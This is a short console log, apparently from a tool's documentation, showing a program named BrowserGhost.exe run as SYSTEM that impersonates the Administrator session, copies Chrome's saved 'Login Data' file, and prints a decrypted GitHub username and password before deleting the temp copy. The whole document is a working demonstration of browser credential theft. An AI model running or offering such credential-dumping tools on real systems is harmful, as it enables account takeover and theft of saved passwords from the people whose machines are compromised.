 c:\>whoami
nt authority\system
c:\>BrowserGhost.exe
[+] Current user SYSTEM
[*] [1176] [explorer] [Administrator]
[*] Impersonate user Administrator
[*] Current user Administrator
[*] Start Get Chrome Login Data
[+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\De
fault\Login Data to C:\Windows\TEMP\tmp986A.tmp
[URL] -> https://github.com/login
[USERNAME] -> n0thing@gmail.com
[PASSWORD] -> Iloveprettygirls
[+] Delete File C:\Windows\TEMP\tmp986A.tmp
^C